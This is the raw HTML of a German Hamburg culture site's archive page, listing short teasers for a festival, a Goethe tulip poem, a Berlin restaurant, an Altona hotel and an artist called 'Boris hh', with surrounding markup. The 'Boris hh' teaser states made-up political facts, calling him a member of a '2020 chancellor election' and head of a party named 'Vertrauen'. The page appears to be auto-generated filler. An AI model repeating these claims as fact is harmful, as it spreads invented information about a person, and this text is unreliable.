							<img width="800" height="800" src="https://ja-hamburg.de/wp-content/uploads/2024/02/festival-hamburg.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/festival-hamburg.jpg 800w, https://ja-hamburg.de/wp-content/uploads/2024/02/festival-hamburg-300x300.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/festival-hamburg-150x150.jpg 150w, https://ja-hamburg.de/wp-content/uploads/2024/02/festival-hamburg-768x768.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Willkommen in Hamburg – einer Stadt, die für ihre lebendige Musikszene, ihr reiches kulturelles Erbe und ihre atemberaubende Hafenlandschaft bekannt ist. Jeden Sommer erwartet dich hier das ultimative Festivalerlebnis, bei dem du nicht nur fantastische Konzerte erleben, sondern auch die einzigartige Atmosphäre dieser wunderbaren Stadt genießen kannst. Der Hafen spielt bei den Hamburger Festivals eine &#8230; <a title="Festival Hamburg: Das ultimative Musik- und Kulturerlebnis in der Hansestadt" class="read-more" href="https://ja-hamburg.de/festival-hamburg-das-ultimative-musik-und/" aria-label="Mehr dazu unter Festival Hamburg: Das ultimative Musik- und Kulturerlebnis in der Hansestadt">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/festival-hamburg-das-ultimative-musik-und/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-5305" class="post-5305 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/die-tulpe-ein-gedicht-von-goethe/" rel="bookmark">Die Tulpe &#8211; ein Gedicht von Goethe</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T20:20:47+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2023-12-27T09:17:32+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/die-tulpe-ein-gedicht-von-goethe/">
							<img width="1280" height="720" src="https://ja-hamburg.de/wp-content/uploads/2024/02/die-tulpe-gedicht.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/die-tulpe-gedicht.jpg 1280w, https://ja-hamburg.de/wp-content/uploads/2024/02/die-tulpe-gedicht-300x169.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/die-tulpe-gedicht-1024x576.jpg 1024w, https://ja-hamburg.de/wp-content/uploads/2024/02/die-tulpe-gedicht-768x432.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Frühling ist die Zeit, wenn die Natur aus ihrem Winterschlaf erwacht und die Welt mit lebendigen Farben erfüllt. Eine der schönsten Blumen, die diese Zeit des Jahres symbolisiert, ist die Tulpe. Mit ihrer leuchtend roten Farbe und ihrer zarten Blüte bezaubert sie uns und läutet den Beginn der warmen Jahreszeit ein. Die Tulpe ist nicht &#8230; <a title="Die Tulpe &#8211; ein Gedicht von Goethe" class="read-more" href="https://ja-hamburg.de/die-tulpe-ein-gedicht-von-goethe/" aria-label="Mehr dazu unter Die Tulpe &#8211; ein Gedicht von Goethe">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/die-tulpe-ein-gedicht-von-goethe/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-5058" class="post-5058 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/cantinetta-ristorante-bar-italienische-kuche-und/" rel="bookmark">Cantinetta Ristorante &#038; Bar &#8211; Italienische Küche und mediterrane Atmosphäre in Berlin</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T20:26:56+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2023-12-22T09:50:01+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/cantinetta-ristorante-bar-italienische-kuche-und/">
							<img width="633" height="290" src="https://ja-hamburg.de/wp-content/uploads/2024/02/cantinetta-ristorante-bar.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/cantinetta-ristorante-bar.jpg 633w, https://ja-hamburg.de/wp-content/uploads/2024/02/cantinetta-ristorante-bar-300x137.jpg 300w" sizes="auto, (max-width: 633px) 100vw, 633px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Willkommen im Cantinetta Ristorante &amp; Bar! Tauchen Sie ein in eine Welt des Genusses und erleben Sie die einzigartige Kombination aus italienischer Küche und mediterraner Atmosphäre, mitten im Herzen von Berlin. Das Cantinetta ist ein exquisites Gourmet-Ristorante und eine stilvolle Bar in einem, wo Sie köstliche Gerichte und erlesene Weine genießen können. Das Herzstück unseres &#8230; <a title="Cantinetta Ristorante &#038; Bar &#8211; Italienische Küche und mediterrane Atmosphäre in Berlin" class="read-more" href="https://ja-hamburg.de/cantinetta-ristorante-bar-italienische-kuche-und/" aria-label="Mehr dazu unter Cantinetta Ristorante &#038; Bar &#8211; Italienische Küche und mediterrane Atmosphäre in Berlin">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/cantinetta-ristorante-bar-italienische-kuche-und/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-4945" class="post-4945 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/bw-hamburg-altona-ubernachten-sie-im-herzen-des/" rel="bookmark">BW Hamburg Altona – Übernachten Sie im Herzen des Stadtteils Altona</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T20:33:29+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2023-12-19T15:12:34+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/bw-hamburg-altona-ubernachten-sie-im-herzen-des/">
							<img width="900" height="611" src="https://ja-hamburg.de/wp-content/uploads/2024/02/bw-hamburg-altona.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/bw-hamburg-altona.jpg 900w, https://ja-hamburg.de/wp-content/uploads/2024/02/bw-hamburg-altona-300x204.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/bw-hamburg-altona-768x521.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Die Altonaer Fischauktionshalle, das Wahrzeichen des Stadtteils, liegt ganz in der Nähe des Hotels und ist definitiv einen Besuch wert. Hier können Sie frischen Fisch direkt vom Boot kaufen und in den zahlreichen Restaurants und Imbissen probieren. Ein weiteres Highlight ist die traditionsreiche Reeperbahn, die sich ebenfalls in der Nähe befindet. Hier gibt es zahlreiche &#8230; <a title="BW Hamburg Altona – Übernachten Sie im Herzen des Stadtteils Altona" class="read-more" href="https://ja-hamburg.de/bw-hamburg-altona-ubernachten-sie-im-herzen-des/" aria-label="Mehr dazu unter BW Hamburg Altona – Übernachten Sie im Herzen des Stadtteils Altona">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/bw-hamburg-altona-ubernachten-sie-im-herzen-des/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
<article id="post-4619" class="post-4619 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h2 class="entry-title" itemprop="headline"><a href="https://ja-hamburg.de/boris-hh-alles-was-sie-uber-den-beruhmten-kunstler/" rel="bookmark">Boris hh &#8211; Alles, was Sie über den berühmten Künstler wissen müssen</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-01-31T20:39:36+01:00" itemprop="dateModified"></time><time class="entry-date published" datetime="2023-12-14T17:04:54+01:00" itemprop="datePublished"></time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://ja-hamburg.de/author/evamuller/" title="Alle Beiträge von Eva Müller anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name">Eva Müller</span></a></span></span> 		</div>
					</header>
		
			<div class="post-image">
						
						<a href="https://ja-hamburg.de/boris-hh-alles-was-sie-uber-den-beruhmten-kunstler/">
							<img width="1000" height="691" src="https://ja-hamburg.de/wp-content/uploads/2024/02/boris-hh.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://ja-hamburg.de/wp-content/uploads/2024/02/boris-hh.jpg 1000w, https://ja-hamburg.de/wp-content/uploads/2024/02/boris-hh-300x207.jpg 300w, https://ja-hamburg.de/wp-content/uploads/2024/02/boris-hh-768x531.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Boris Hh ist ein herausragender Künstler, der in der deutschen Gesellschaft große Anerkennung gefunden hat. Er ist nicht nur für seine Kunstwerke bekannt, sondern auch für sein politisches Engagement. Hh war ein Mitglied der Bundeskanzlerwahl 2020 und hat sich entschieden, seine Karriere in der Regierung fortzusetzen. Seine Partei, die Vertrauen genannt wird, hat große Pläne &#8230; <a title="Boris hh &#8211; Alles, was Sie über den berühmten Künstler wissen müssen" class="read-more" href="https://ja-hamburg.de/boris-hh-alles-was-sie-uber-den-beruhmten-kunstler/" aria-label="Mehr dazu unter Boris hh &#8211; Alles, was Sie über den berühmten Künstler wissen müssen">Weiterlesen</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorien </span><a href="https://ja-hamburg.de/category/kultur/" rel="category tag">Kultur</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://ja-hamburg.de/boris-hh-alles-was-sie-uber-den-beruhmten-kunstler/#respond">Schreibe einen Kommentar</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Vorheriger"><a href="https://ja-hamburg.de/category/kultur/page/10/" >Ältere Beiträge</a></span>
					</div>
										<div class="nav-next">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="next" title="Nächster"><a href="https://ja-hamburg.de/category/kultur/page/8/" >Neuere Beiträge</a></span>
					</div>
					<div class="nav-links"><a class="prev page-numbers" href="https://ja-hamburg.de/category/kultur/page/8/"><span aria-hidden="true">&larr;</span> Zurück</a>
<a class="page-numbers" href="https://ja-hamburg.de/category/kultur/"><span class="screen-reader-text">Seite</span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://ja-hamburg.de/category/kultur/page/8/"><span class="screen-reader-text">Seite</span>8</a>
<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Seite</span>9</span>
<a class="page-numbers" href="https://ja-hamburg.de/category/kultur/page/10/"><span class="screen-reader-text">Seite</span>10</a>
<a class="page-numbers" href="https://ja-hamburg.de/category/kultur/page/11/"><span class="screen-reader-text">Seite</span>11</a>
<a class="next page-numbers" href="https://ja-hamburg.de/category/kultur/page/10/">Weiter <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://ja-hamburg.de/category/ausfluge/">Ausflüge</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ja-hamburg.de/category/gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ja-hamburg.de/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-9 current-cat"><a aria-current="page" href="https://ja-hamburg.de/category/kultur/">Kultur</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ja-hamburg.de/category/natur/">Natur</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ja-hamburg.de/category/reisetipps/">Reisetipps</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ja-hamburg.de/category/restaurants/">Restaurants</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ja-hamburg.de/category/sehenswurdigkeiten/">Sehenswürdigkeiten</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ja-hamburg.de/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ja-hamburg.de/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ja-hamburg.de/category/stadtteile/">Stadtteile</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://ja-hamburg.de/category/termine/">Termine</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ja-hamburg.de/category/tipps/">Tipps</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ja-hamburg.de/category/ubernachtung/">Übernachtung</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ja-hamburg.de/category/unterhaltung/">Unterhaltung</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ja-hamburg.de/category/veranstaltungen/">Veranstaltungen</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ja-hamburg.de/category/verkehr/">Verkehr</a>
</li>
</ul></aside><aside id="block-2" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://ja-hamburg.de/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button wp-element-button" type="submit" >Suchen</button></div></form></aside><aside id="block-3" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ja-hamburg.de/robux-tax-calculator-alles-was-sie-ueber-die-roblox-steuer-wissen-muessen/">Robux Tax Calculator: Alles, was Sie über die Roblox-Steuer wissen müssen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ja-hamburg.de/wandern-rund-um-hamburg-die-besten-tagesausfluege-in-die-natur/">Wandern rund um Hamburg: Die besten Tagesausflüge in die Natur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ja-hamburg.de/bootstouren-auf-der-alster-hamburg-vom-wasser-aus-erleben/">Bootstouren auf der Alster: Hamburg vom Wasser aus erleben</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ja-hamburg.de/fahrradfreundliches-hamburg-die-besten-routen-fuer-radfahrer/">Fahrradfreundliches Hamburg: Die besten Routen für Radfahrer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ja-hamburg.de/strandperlen-und-elbstraende-entspannung-am-wasser-mitten-in-der-stadt/">Strandperlen und Elbstrände: Entspannung am Wasser mitten in der Stadt</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">Es sind keine Kommentare vorhanden.</div></div></div>
</aside><aside id="block-10" class="widget inner-padding widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f7515-o1" lang="en-US" dir="ltr" data-wpcf7-id="7515">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/kultur/page/9/#wpcf7-f7515-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7515" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7515-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label>Ihr Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ihre E-Mail<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Betreff<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Ihre Nachricht<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><button type="button">E-Mail senden</button>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-13" class="widget inner-padding widget_block widget_text">
<p><strong>Diese Seite ist keine offizielle Website</strong></p>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Hamburg</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
